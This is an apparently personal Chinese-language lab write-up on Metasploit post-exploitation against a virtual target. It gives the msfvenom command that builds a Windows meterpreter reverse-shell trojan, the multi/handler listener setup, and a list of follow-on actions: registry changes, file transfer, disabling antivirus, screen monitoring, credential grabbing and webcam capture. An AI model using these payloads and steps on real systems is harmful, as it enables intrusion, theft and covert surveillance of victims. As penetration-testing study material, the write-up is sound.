后渗透

1.生成木马

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.110.140 lport=4444 -f exe >shell.exe

2.将生成的木马移动到/var/www/html目录下

3.打开apache2



4.靶机和虚拟机相互ping

5.靶机在网址上搜索192.168.40.129(虚拟机ip)/shell.exe下载文件



6.打开msfconsole

7.

use exploit/multi/handler #加载模块

set payload windows/meterpreter/reverse_tcp #修改成我们之前生成木马时使用的payload

set lhost 192.168.110.140 #设置kali的IP地址为监听地址

set lport 4444 #设置监听端口



8.靶机点开shell.exe文件

- 修改注册表



- 查看开放的服务

shell回车



- 上传文件





- 下载文件





- 关闭杀毒软件

安装火绒安全再试一遍

Shell.exe被安全软件发现并清除

小彩蛋:





- 屏幕监控

Ctrl+C退出



- 查看目标机是否在虚拟机上



- 抓取自动登录的用户和密码

由于不是自动登录的,所以不显示



- 打开相机拍摄照片

相机关闭

参考资料:

msfvenom生成木马的简单利用 - 知乎 (zhihu.com)

【精选】后渗透之关闭防火墙、杀毒软件并开启远程桌面_msf进入meterpteter会话后关闭防火墙命令_~Echo的博客-CSDN博客

Metasploit之后渗透攻击(信息收集、权限提升) - coderge - 博客园 (cnblogs.com)

第十一课 - Meterpreter概括_哔哩哔哩_bilibili

第十二课 - Meterpreter文件操作_哔哩哔哩_bilibili

第十三课 - Meterpreter系统操作_哔哩哔哩_bilibili